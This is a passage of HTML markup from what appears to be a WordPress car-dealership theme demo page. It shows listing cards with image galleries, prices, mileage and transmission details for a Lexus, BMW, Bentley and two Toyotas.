												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg" class="img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19-398x251.jpg 398w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-19.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg" class="img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-19.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg" class="img-responsive" alt="Lexus ES-350 Sunroof, Hybrid, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-19.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price">
							<div class="normal-price">$26 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Lexus ES-350 2020									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>15000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>8/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/bmw-m5/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-6.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-6.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-6.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-255x161.jpg" class="img-responsive" alt="2021 BMW M5 F90 FULL OPTIONS" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/04-4.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$115 000</div>
							<div class="sale-price">$99 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					BMW 5-serie 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>29000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/bentley-bentayaga/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-255x161.jpg" class="img-responsive" alt="Bentley Bentayga 2020, Perfect Condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3-796x502.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/01-3.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-255x161.jpg" class="img-responsive" alt="Bentley Bentayga 2020, Perfect Condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/02-3.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="161" src="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-255x161.jpg" class="img-responsive" alt="Bentley Bentayga 2020, Perfect Condition" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-255x161.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-300x189.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-1024x646.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-150x95.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-768x484.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-380x240.jpg 380w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-510x322.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-600x378.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-280x177.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3-560x353.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2021/03/03-3.jpg 1110w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$330 000</div>
							<div class="sale-price">$315 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Bentley Bentayga 2021									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>20</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>18/100</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Automatic</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/toyota-tacoma-4wd-xse-navi-leather/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="169" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-255x169.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-255x169.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-150x100.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-300x199.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-768x510.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-1024x679.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-1039x689.jpg 1039w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-600x398.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-510x338.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-280x186.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-560x372.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121-796x528.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/121.jpg 1040w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="169" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-255x169.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-255x169.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-150x100.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-300x199.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-768x510.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-1024x679.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-1039x689.jpg 1039w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-510x338.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-560x372.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219-280x186.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/219.jpg 1040w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="143" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-255x143.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-255x143.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-150x84.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-300x169.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-768x432.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-1024x575.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-1227x689.jpg 1227w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-510x287.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-560x315.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519-280x157.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/519.jpg 1228w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="143" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-255x143.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-255x143.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-150x84.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-300x169.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-768x432.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-1024x575.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-1227x689.jpg 1227w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-510x287.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-560x315.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1-280x157.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/4_1.jpg 1228w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="143" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-255x143.jpg" class="img-responsive" alt="Toyota Tacoma 4WD, XSE, Leather" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-255x143.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-150x84.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-300x169.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-768x432.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-1024x575.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-1227x689.jpg 1227w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-510x287.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-280x157.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318-560x315.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/318.jpg 1228w" />					</div>
				</div>
					</div>
		<div class="hoverable-indicators">
							<div class="indicator active"></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
							<div class="indicator "></div>
					</div>
		
					
				</div>

			
			
		</div>

		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
																			<div class="price discounted-price">
							<div class="regular-price">$32 000</div>
							<div class="sale-price">$28 000</div>
						</div>
																	<div class="car-title" data-max-char="44">
					Toyota Tacoma 1967									</div>
			</div>

									<div class="car-meta-bottom">
				<ul>
																								<li>
																	<i class="stm-icon-road"></i>
								
																											<span>155000</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-fuel"></i>
								
																											<span>45/56</span>
																								</li>
						
																								<li>
																	<i class="stm-icon-transmission_fill"></i>
								
								
																					<span>Manual</span>
																				
															</li>
						
									</ul>
			</div>
			
		</div>
	</a>
</div>
																			<div class="col-md-3 col-sm-4 col-xs-12 col-xxs-12 stm-template-front-loop">
	<a href="https://motors.stylemixstage.com/listings/toyota-rav4-se-perfect-condition/" class="rmv_txt_drctn xx">

		<div class="image">

			
				<div class="interactive-hoverable">
					<!-- "interactive-hoverable" -->
								<div class="hoverable-wrap">
							<div class="hoverable-unit active">
					<div class="thumb">
												<img decoding="async" width="255" height="158" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-255x158.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-255x158.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-150x93.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-300x186.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-768x475.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-1024x634.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-1109x686.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-600x371.jpg 600w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-510x316.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-280x173.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-560x347.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218-796x493.jpg 796w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/218.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="153" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-255x153.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-255x153.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-150x90.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-300x180.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-768x460.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-1024x613.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-1109x664.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-510x306.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-560x335.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120-280x168.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/120.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="159" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-255x159.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-255x159.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-150x94.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-300x188.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-768x480.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-1024x640.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-1109x693.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-510x319.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-560x350.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1-280x175.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/3_1.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
												<img decoding="async" width="255" height="159" src="https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-255x159.jpg" class="img-responsive" alt="Toyota RAV4 SE, like New" sizes="(max-width: 767px) 100vw, (max-width: 991px) 33vw, (max-width: 1160px) 25vw, 255px" loading="lazy" srcset="https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-255x159.jpg 255w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-150x94.jpg 150w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-300x188.jpg 300w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-768x480.jpg 768w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-1024x640.jpg 1024w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-1109x693.jpg 1109w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-510x319.jpg 510w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-560x350.jpg 560w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418-280x175.jpg 280w, https://motors.stylemixstage.com/wp-content/uploads/2015/12/418.jpg 1110w" />					</div>
				</div>
							<div class="hoverable-unit ">
					<div class="thumb">
